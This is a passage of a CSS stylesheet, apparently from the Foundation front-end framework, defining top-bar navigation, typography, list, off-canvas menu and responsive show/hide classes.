  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.59375rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.5rem; }
  .top-bar.expanded { background: #003153; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #b5edff; background: #b5edff; color: #003153; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #003153; line-height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #b5edff; background: #b5edff; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #b5edff; color: #003153; line-height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #b5edff; color: #001320; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #003153; color: #04a3ca; line-height: 2.9375rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #003153; color: #04a3ca; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #b5edff; color: #003153; background: #b5edff; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #00528b; border-bottom: none; border-top: none; clear: none; height: 2.9375rem; width: 0; }
  .top-bar-section .has-form { background: #003153; height: 2.9375rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #b5edff; background: #b5edff; color: #003153; }
  .no-js .top-bar-section ul li:active > a { background: #b5edff; color: #003153; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #003153; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #002a47; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Raleway", sans-serif; font-style: normal; font-weight: 400; line-height: 1.6; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #0c5181; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #bedef5; border-color: #98cbf0; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #003153; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.6; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
